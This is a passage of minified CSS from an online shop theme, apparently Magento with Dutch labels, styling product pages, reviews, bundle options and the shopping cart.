.price-label{font-weight:700;white-space:nowrap}.price-notice{padding-left:10px;color:#999}.price-as-configured{margin:15px 0 0;clear:both;float:none}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper .product-image-container{width:auto!important}.price-as-configured .price-label{font-weight:400;white-space:nowrap}.price-box-bundle{padding:0 0 10px}.price-box-bundle .price-box{margin:0!important;padding:0!important}.price-box-bundle .price{color:#000}.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif)no-repeat 0 3px;padding:2px 0 2px 10px}.tier-prices .benefit{font-style:italic;font-weight:700;color:#2f2f2f}.tier-prices .price{font-weight:700;color:#2f2f2f}.tier-prices-grouped li{padding:2px 0;color:#e26703}.tier-prices-grouped li .price{font-weight:700}.add-to-links{font-size:11px;margin:5px 0 0}.add-to-links .separator{display:none}.add-to-cart label{float:left;margin-right:5px;font-weight:400;color:#666;line-height:40px}.add-to-cart .qty{float:left;margin-right:5px;height:40px}.add-to-cart button.button{float:left}.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}.product-view .add-to-cart .paypal-logo{margin:0}.add-to-box{margin:10px 0}.add-to-box .add-to-links{line-height:1.25!important;border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left;float:left;font-size:12px!important;text-align:left!important}.add-to-box .add-to-cart{float:left}.add-to-box .or{float:left;font-weight:700;margin:0 7px;color:#666}.add-to-box .add-to-links li .separator{display:none!important}.product.info.detailed .product.data.items .description p{font-size:14px;line-height:25px}.product.info.detailed .item-description:before{content:"BESCHRIJVING";font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:15px 0;border-bottom:1px solid #cdcdcd;border-top:1px SOLID #cdcdcd;display:block;margin-top:30px}.review-product-list .pager{float:none;padding:0}.product.data.items{position:relative;z-index:1;color:#000}.product.data.items>.item.content{float:right;margin-left:-100%;margin-top:55px;padding:20px 0;text-align:left;width:100%;border-top:2px solid #ddd;position:relative;z-index:1}.product.data.items>.item.title>.switch{position:relative;z-index:2;color:#333;display:block;float:left;height:55px;font-size:14px;padding:0 20px 0 0}.product.data.items>.item.title>.switch .counter{font-size:15px}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title:hover>.switch{color:#000;font-weight:900}.product.data.items:before,.product.data.items:after{content:"";display:table}.product.data.items:after{clear:both}.product-view .toggle-tabs .item,.product.data.items>.item.title{display:inline;float:left;height:55px;line-height:55px;text-align:center;text-transform:uppercase}.product-view .toggle-tabs .item:first-child,.product.data.items>.item.title:first-child{background-image:none}.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333}.fieldset>.field>.label{}.review-add .block-content .fieldset{padding:0;margin:0}.fieldset.review-fieldset>.field>.label{border:0}.product-collateral h2{display:none;font-weight:700;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}.product-collateral h3,.product-collateral h4{color:#666;font-size:20px}.product-collateral .box-collateral.box-review_form{color:#000}.product-collateral .box-description{font-size:13px;color:#666;line-height:24px}.product-view .product-img-box .product-image,.product-view .product-img-box .product-image-zoom{position:relative;z-index:0}.zoomContainer,.zoomWindowContainer{z-index:10000}.product-view .product-img-box .more-views{width:360px;margin:20px auto}.fotorama__nav .fotorama__thumb-border{border:0;background:0 0}.fotorama__nav-wrap{margin-top:0!important}.fotorama__nav--thumbs{text-align:center}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background:0 0!important}.product-view .product-img-box .more-views h2{display:none;font-size:11px;margin:10px 0;text-transform:uppercase}.product-view .product-img-box .more-views li img{margin:0;border:0 solid #fff}.product-view .product-img-box .more-views li img:hover{opacity:.5}.product-image-popup{margin:0 auto}.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}.product-image-popup .nav{font-weight:700;margin:0 100px;text-align:center}.product-image-popup .image{display:block;margin:10px 0}.product-image-popup .image-label{font-size:13px;font-weight:700;margin:0 0 10px;color:#2f2f2f}.fotorama__stage{transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important}.product-view .fotorama__nav--thumbs .fotorama__nav__frame{padding:0}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:before{background-color:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scale(0);transition:all .3s ease-in-out 0s;z-index:3}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:hover:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:hover:before{transform:scale(1)}.product-view.product-quickview .product-img-box .more-views{width:220px;margin:20px auto 0}.product-view.product-quickview .product-shop .product-options-bottom .add-to-links{display:none}.page-layout-2columns-left .fancybox-wrap .alocolumns,.page-layout-2columns-right .fancybox-wrap .alocolumns{margin:0!important}.page-layout-2columns-left .fancybox-wrap .column.main,.page-layout-2columns-right .fancybox-wrap .column.main{margin:0!important;float:none;margin:0!important;padding:0!important}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;font-size:16px!important}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 2px!important;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0!important;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font:16px/20px slick!important;text-align:center;color:#fff!important;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:50px!important}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}.fancybox-wrap .container{max-width:100%}.fancybox-skin{border-radius:4px}.product-view.product-quickview{margin:0}.product-view.product-quickview .product-essential{padding:15px 0}.product-view.product-quickview .product-media.product.media{float:left;width:41.6667%;padding-left:15px}.product-view.product-quickview .product-info-main.product-shop{float:left;width:58.3333%;padding:0 15px 0 30px}.fancybox-wrap iframe{vertical-align:inherit!important}.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position:static;text-align:left;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;-ms-transform:none}.catalog-product-view .page-main-pal{margin-bottom:20px}.product-view .product-shop{text-align:left}.product-view .product-shop .page-title-wrapper .page-title{margin:0;font-weight:400}.product-view .product-shop .product-name h1,.product-view .product-shop .page-title-wrapper .page-title span{display:block;color:#2a2a2a;font-size:18px;line-height:25px;margin:0;text-transform:capitalize;font-weight:400}.product-info-stock-sku{margin-top:1em;color:#000;display:inline-block;font-size:14px}.product-info-stock-sku .sku strong{padding-right:5px;font-weight:900}.product-info-stock-sku .sku strong,.product-info-stock-sku .sku .value{float:left;font-size:14px}.product.attribute.overview,.product.attribute.overview *{font-size:14px;color:#000}.product.attribute.overview a{text-decoration:underline}.product.attribute.overview a:hover{color:#eeaa24}.discount-code .actions-toolbar button{white-space:nowrap}.modal-popup.confirm button.action-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.modal-popup.confirm button.action-accept:hover{background:#000!important;color:#fff!important}.modal-popup.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.product-info-name{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name h1{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;font-weight:900;margin:0}.product-info-main .stock.available,.product-info-main .stock.unavailable{vertical-align:middle}.product-info-main .product.attibute.sku .type{color:#767676;font-size:14px;font-weight:400}.product-info-main .product.attibute.sku .type:after{content:"#:"}.product-info-main .product.attibute.overview{margin:0;padding:15px 0;font-size:13px;font-weight:400;border-top:1px dotted #dcdcdc}.product-info-main .product.attibute.overview p{margin:0;font-size:15px;font-weight:400}.product-view .product-shop .short-description h2{color:#2a2a2a;font-size:16px;text-transform:uppercase;display:none}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{clear:inherit;float:left;margin:10px 0 0}.product-add-form{margin-top:15px}.product-view .product-shop .add-to-links,.product-add-form .add-to-links{float:left;margin:0}.product-add-form .block-bundle-summary .product-social-links{display:none}.product-view .product-shop .product-social-links:before{content:"voeg toe aan";display:inline-block;float:left;line-height:45px;color:#000;font-weight:500;padding-right:5px}.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{float:left;text-align:center;display:block!important;font-size:12px;height:45px;line-height:45px;overflow:hidden;margin:0 5px 0 0;padding:0 5px;text-decoration:none;transition:all .5s ease 0s;border:none;background-color:initial!important;color:#f4c341!important}.product.attribute.description *{color:#000;font-size:16px;line-height:1.5em}.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{background:0 0!important;color:#000!important}.product-add-form .product-social-links .action.mailto.friend .fa{font-size:16px!important}.product-view .product-shop .product-social-links a.mailto,.product-add-form .product-social-links a.mailto{margin:0}.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{font-size:16px}.product-view .product-shop .product-social-links a span,.product-add-form .product-social-links a span{display:none}.product-reviews-summary .rating-summary{display:inline-block;position:relative;text-align:left;vertical-align:middle}.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin:0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary{display:block;margin:0}.item.product-item .product-reviews-summary .rating-summary{margin:0}.item .product-reviews-summary{background-color:#fff;opacity:0;position:absolute;right:0;top:14px;visibility:hidden}.item:hover .product-reviews-summary{visibility:visible;opacity:1}.product-reviews-summary.empty{border:0;margin:0}.product-reviews-summary .reviews-actions a:not(:last-child){border-right:1px solid #aaa}.product-info-main .product-reviews-summary.empty .reviews-actions{margin:5px 0 10px}.product-info-main .product-reviews-summary .reviews-actions{margin:15px 0;display:inline-block;line-height:11px}.product-info-main .product-reviews-summary .reviews-actions .action{font-size:13px;margin:0;padding:0 8px;color:#a0a0a0}.product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#363636}.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding:0}.data.item.content .review-list .block-title{border-bottom:1px solid #ececec;padding-bottom:10px;margin-bottom:0}.review-toolbar{margin:0 0 10px!important}.block .block-content li.item.review-item{padding:30px 0}.review-title{font-weight:400;font-size:15px}.review-ratings .label{color:#666;display:inline-block;font-size:13px;font-weight:400;line-height:normal;margin:0;padding:6px 10px 10px 0}.block.review-add .actions-toolbar{margin:30px 0 0!important}.rating-summary .rating-result{width:65px;position:relative;vertical-align:middle;display:inline-block}.rating-summary .rating-result>span:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";color:#f4c341;position:relative;z-index:2;font-size:20px;line-height:1.8em}.rating-summary .rating-result:before{content:"\f006" "\f006" "\f006" "\f006" "\f006";position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:FontAwesome;display:block;letter-spacing:2px;position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.feedbackcompany-widget-plain .rating-summary .rating-result>span:before{content:"\f005";color:#fff;line-height:inherit}.feedbackcompany-widget-plain .rating-summary .rating-result:before{content:"";color:#fff}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result>span{display:block;overflow:hidden}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#aaa;content:"\f006" "\f006" "\f006" "\f006" "\f006";display:block;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;position:absolute;vertical-align:top;z-index:1}.review-control-vote label:before{color:#f4c341;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;opacity:0;vertical-align:top}.review-control-vote input[type=radio],.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-1:before{content:"\f005"}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote label:hover:before,.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.product-add-form .fieldset{padding:0}.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin:0;line-height:24px}.product-view .product-shop .addit{float:right}.product-view .add-to-box .add-to-cart{float:left}.product-info-main .special-price{width:100%;display:inline-block}.product-info-price .special-price .old-price{float:left}.product-info-main .old-price .price{color:#aaa!important;font-weight:800!important}.product-info-main .special-price,.product-options-bottom .special-price{margin-top:0!important}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{line-height:normal}.product-view .product-qty label{display:none}.product-view .product-qty{width:150px}.box-tocart .fieldset.clearfix:after{clear:none;float:left}.box-tocart .fieldset{}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.reset [type=number]{-moz-appearance:spinner-textfield}.reset input[type=number]::-webkit-outer-spin-button,.reset input[type=number]::-webkit-inner-spin-button{-webkit-appearance:spinner-textfield}.box-tocart .fieldset{width:150px;float:LEFT;margin:0 10px 0 0}.product-static img{background-color:#fff;padding:10px}.container-quickview{padding-bottom:15px;padding-top:15px}.product-options{margin:0;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.product-options dl{margin:0;overflow:hidden}.product-options dt{padding:40px 0 0;font-weight:400}.product-options dt label{font-weight:400;color:#444}.product-options dt label.required em{color:#eb340a;margin-right:5px}.product-options dd .qty-holder{display:block;padding:10px 0 0}.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}.product-options dt .qty-disabled{background:0 0;border:0;padding:3px;opacity:.7;color:#2f2f2f}.product-options dd{padding:0;margin:0}.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}.product-options dd input.input-text{width:98%}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:99%}.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;padding:2px 0}.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-top:3px}.product-options ul.options-list .label{display:block;margin-left:18px}.product-options ul.options-list label{font-weight:400}.product-options ul.validation-failed{padding:0 7px}.product-options p.note{margin:0;font-size:11px}.product-options p.required{text-align:left;clear:both;margin:10px 0 40px}.box-tocart{padding:25px 0 0}.product-options-bottom .fieldset{padding:0;margin:0}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}.product-options-bottom .price-box{margin:0;padding:0}.product-options-bottom .add-to-links{clear:both;text-align:right}.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}.product-options-bottom .price-label{float:left;padding-right:5px}.product-options-bottom .price-tax{float:left}.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display:none}.product-shop .product-options-bottom .price-label{float:none;padding-right:0}.product-shop .product-options-bottom .price-tax{float:none}.bundle-options-container .legend.title{margin-top:0;display:none}body.page-product-bundle .fieldset-bundle-options .price-including-tax,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.page-product-bundle .fieldset-bundle-options .price-including-tax *,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax *,body.page-product-bundle .fieldset-bundle-options .price-container{display:inline!important;white-space:nowrap}body.page-product-bundle .fieldset-bundle-options .price-including-tax:after{content:" INCL. BTW ";font-size:.7em}body.page-product-bundle .fieldset-bundle-options .price-excluding-tax:after{content:" EXCL. BTW ";font-size:.7em}body.inclbtw.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.exclbtw.page-product-bundle .fieldset-bundle-options .price-including-tax{color:#aaa}.bundle-options-container .legend.title span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;margin-top:0}.bundle-options-container .product-options-wrapper{padding:0;border:0}.bundle-options-container .field.choice{border:1px solid #e6e6e6;display:table;width:100%}.bundle-options-container .field.choice:hover{border-color:#000}.bundle-options-container .field.choice input,.bundle-options-container .field.choice .nested,.bundle-options-container .field.choice>label.label{display:table-cell;border-radius:0;vertical-align:middle}.bundle-options-container .product-details{}.bundle-options-wrapper .field.option{width:50%;float:left;padding:0 15px}.bundle-options-container .field.choice input{}.bundle-options-container .field.choice .nested{min-width:100px;text-align:right}.bundle-options-container .field.choice .nested label.label{line-height:30px}.bundle-options-container .field.choice .nested .control{display:inline}.bundle-options-container .nested .field.qty{margin:0}.bundle-options-container .field.choice>label.label{white-space:normal}.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom:2px;padding:10px}.block-bundle-summary .product-details .product.name{display:block;font-weight:800}.block-bundle-summary .product-addto-links{display:none}.block-bundle-summary .box-tocart{float:none;padding:0}.block-bundle-summary .bundle-info .product-image-container{float:left;width:140px;margin-right:15px}.block-bundle-summary .bundle-info .product-details{float:left;width:calc(100% - 155px)}.bundle-options-container .block-bundle-summary .box-tocart{float:right}.product-add-form .block-bundle-summary .product-details .add-to-links{float:none}.bundle-actions{float:left;margin:0;padding:45px 0}.bundle-options-container .block-bundle-summary{background:#fcedc5;padding:30px}.block-bundle-summary{position:unset!important}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container{display:block}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom:0!important}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color:initial}.bundle-options-container .block-bundle-summary .product-addto-links>.action{background-color:#f5f5f5;border:1px solid #cdcdcd;line-height:30px;padding:0 10px;display:inline-block}.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover{background-color:#f4c341;color:#fff;border:1px solid #f4c341}.bundle-options-container .block-bundle-summary .product-addto-links>.action span{padding-left:5px}.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist{margin-right:10px}.bundle-options-container p.required{text-align:left;padding:10px 0 0}.page-product-downloadable .product-options-wrapper{border:0}.page-product-downloadable .product-options-bottom{padding-top:30px}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;padding-bottom:10px}.product-view .grouped-items-table .price-box{margin:0;padding:0}.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{}.bundle-options-container .product-image{float:left}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax{display:block}.sidebar .box-up-sell .item .images-container{width:33%;float:left}.sidebar .box-up-sell .item .products-textlink{margin:0;padding-left:20px;padding-top:5px;text-align:left;width:67%;float:left}.sidebar .box-up-sell .product-items .product-item-info .product-item-photo{float:none;position:static}.sidebar .box-up-sell .item .product-reviews-summary{opacity:1;padding:0 0 5px;position:static;text-align:left;visibility:visible}.sidebar .box-up-sell .products-grid .price-box{float:none;margin:0}.sidebar .box-up-sell .products-grid .product-name{max-width:100%}.sidebar .box-up-sell .product-items .price-box .special-price{display:inline-block}.sidebar .box-up-sell .slick-slider,.product-view .box-up-sell{margin-bottom:0}.product-view .box-up-sell .block-title h3 span{padding:0}.product-view .box-up-sell .title-divider{margin-bottom:30px}.product-view .box-up-sell .products-grid{width:100%;padding:0}.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}.product-view .box-up-sell .products-grid td.last{border-right:0}.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}.product-view .box-up-sell .products-grid .product-image{text-align:center}.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}.product-view .sale-content .block-title-tabs,.product-view .box-up-sell .bx-controls .bx-default-pager{display:none}.product-view .box-tags{margin:0}.product-view .box-tags h3{font-size:13px}.product-view .box-tags .product-tags{display:block;margin:0 0 15px}.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif)100% 4px no-repeat;padding:0 7px 0 4px}.product-view .box-tags .product-tags li.first{padding-left:0}.product-view .box-tags .product-tags li.last{background:0 0;padding-right:0}.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:400;margin:0 0 5px;color:#000}.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}.product-view .box-tags .form-add input.input-text{width:299px;height:38px}.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}.product-view .box-reviews dl{margin:0}.product-view .box-reviews dt{padding:0 0 5px}.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:700}.product-view .box-reviews dd{margin:0 0 15px}.product-view .box-reviews dd small{font-style:italic}.product-view .box-reviews .form-add{margin:15px 0 0}.product-view .box-reviews .form-add h3{font-size:13px;font-weight:400}.product-view .box-reviews .form-add h3 span{font-weight:700}.product-view .box-reviews .form-add h4{font-size:12px}.product-view .box-reviews .form-add .data-table td{text-align:center}.product-view .box-reviews .form-add .form-list{margin:15px 0 0}.product-view .box-reviews .form-add .form-list .input-box{width:360px}.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}.product-view .box-collateral .data-table th{font-weight:400}.product-view .box-collateral .data-table{margin-bottom:10px}.send-friend .form-list{width:615px;overflow:hidden}.send-friend .form-list li{margin-right:-15px}.send-friend .form-list li p{margin:0 15px 0 0}.send-friend .form-list .field{width:315px}.send-friend .form-list .input-box{width:300px}.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}.send-friend .form-list li.wide .input-box{width:612px}.send-friend .form-list li.wide textarea{width:609px}.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}.product-name{margin:0;font-size:1em;font-weight:400}.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0}.tags-list li{display:inline!important;margin:0 4px 0 0}.tags-list li a{color:#e8e9ee}.advanced-search .form-list label{width:160px;padding-right:10px}.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}.advanced-search-amount{margin:0 0 10px}.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}.advanced-search-summary ul{float:left;width:49%}.advanced-search-summary strong{color:#e17c24;padding-left:15px;background:url(../images/i_search_criteria.gif)0 3px no-repeat}.advanced-search-summary p{clear:both;font-weight:700;margin:0}.page-sitemap .links{text-align:right;margin:0 8px -22px 0}.page-sitemap .links a{text-decoration:none;position:relative}.page-sitemap .links a:hover{text-decoration:underline}.page-sitemap .sitemap{margin:12px}.page-sitemap .sitemap a{color:#1b2d3b}.page-sitemap .sitemap li{margin:3px 0}.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:700}.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}.rss-title h1{background:url(../images/i_rss-big.png)0 4px no-repeat;padding-left:27px}.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}.cart .page-title{border-bottom:0;margin:50px 0 0}.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight:400}.cart .data-table .btn-remove2 .icons{font-size:15px}.crosssell .products-textlink{border:0!important}.cart-empty{text-align:center}table.totals{margin-bottom:0}.checkout-cart-index .page-title-wrapper{padding:20px 0;text-align:center}.checkout-cart-index ol.product-items.slick-slider,.checkout-cart-index ol.product-items.slick-slider .slick-list{width:100%}.checkout-cart-index .page-title-wrapper .page-title span{font-size:20px;font-weight:400;color:#333}body .discount-code .payment-option-title .action-toggle{color:#000!important}.checkout-cart-index .page-main-pal{margin-bottom:30px}.cart .page-title .checkout-types li{margin:0 0 5px}.cart .title-buttons .checkout-types{float:right;display:none}.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1;font-size:11px}.cart-table th{padding:2px 10px}.cart-table td{padding:25px 20px;border:1px solid #eee}.cart-table .product-name{margin:0 0 5px;color:#333}.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:700;color:#df280a}.cart-table tfoot td{padding:15px}.cart-table .btn-continue{float:left}.cart-table .btn-update,.cart-table .btn-empty{float:right}.cart-table .btn-update{margin-left:10px}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td,.table tbody+tbody{border:0}.cart .cart-collaterals{padding:25px 0 0}.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}.cart .crosssell{padding:0 0 50px}.cart .crosssell .block-title h3 span{padding:0}.cart .crosssell .title-divider{margin-bottom:10px}.cart .crosssell .product-name{font-size:100%;margin:0 0 9px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart .crosssell .product-name a{font-size:14px;outline:0;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-weight:500}.cart .crosssell li.item{margin:12px 0}.cart .crosssell .link-compare{font-weight:400}.cart .bx-has-controls-direction .bx-default-pager{display:none}.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px}.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;letter-spacing:1px}.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}.cart .discount .input-box{margin:8px 0 0}.cart .discount input.input-text{width:100%}.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0}.cart .totals{padding:15px 0;margin:0}.cart .totals table{width:100%;margin:7px 0}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td{padding:0}.cart .totals td{padding:1px 0 1px 30px}.cart-totals .table-wrapper{padding:10px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:10px}.cart-totals th.mark,.opc-block-summary .table-totals .mark,.cart-totals .mark .label{color:#333;font-size:13px;padding:0;line-height:1.2em}.cart-totals tr.totals.sub{padding:0}.cart .totals td.a-right .price{font-weight:600}.cart .totals tfoot th{padding:5px 15px 5px 7px}.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:600;font-size:14px;color:#333;text-transform:uppercase}.cart-totals .grand.totals .price{font-weight:900;font-size:15px}.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}.cart .totals .checkout-types li a{color:#666;text-decoration:none}.cart .totals .checkout-types li a:hover{color:#f4c341}.cart .totals .checkout-types li{clear:both;margin:10px 0}.item-options dt{font-weight:700;color:#666}.item-options dd{padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots,.truncated a.details{cursor:help}.truncated .truncated_full_value{position:relative;z-index:999}.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}.truncated .truncated_full_value .item-options>p{font-weight:700;text-transform:uppercase}.truncated .show .item-options{top:-20px;left:50%}.col-left .truncated .show .item-options{left:15px;top:7px}.col-right .truncated .show .item-options{left:-240px;top:7px}.checkout-index-index .nav-sections{display:block}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:300}.sp-methods dd li{margin:5px 0}.sp-methods label{font-weight:400;color:#666;line-height:16px}.sp-methods .price{font-weight:300}.sp-methods 